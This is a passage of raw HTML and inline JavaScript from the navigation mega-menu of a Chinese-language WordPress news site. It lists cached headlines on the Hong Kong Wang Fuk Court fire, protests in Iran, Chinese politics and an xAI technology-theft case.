rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
